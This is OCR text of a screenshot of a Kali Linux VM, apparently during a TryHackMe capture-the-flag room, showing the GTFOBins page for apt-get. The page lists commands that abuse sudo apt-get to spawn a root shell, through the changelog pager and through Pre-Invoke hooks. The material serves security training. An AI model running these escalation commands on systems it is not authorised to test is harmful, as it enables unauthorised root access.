 1:02 AM
9/21/2021
3
Kali-Linux-2021.1-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
apt get | GTFOBins - Mo... *~/shell.sh.rev - Mousep... jake@smag: ~ 3 Wireshark 03:32 PM
apt get | GTFOBins - Mozilla Firefox
Security Infographics. I of TryHackMe | Smag Grott Smag | Mail Smag Development | Login apt get | GTFOBins
https://gtfobins.github.io/gtfobins/apt-get/ 6
GHDB RevShells PayloadsAllTheThing Endgame · GitLab Reverse Shell pentest... Hash Analyzer GTFOBins CrackStation quipqiup CyberChef Symbolab FuzzySecurity | Tutorials jwt.io
.. / apt-get Star 5,255
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
Right Ctrl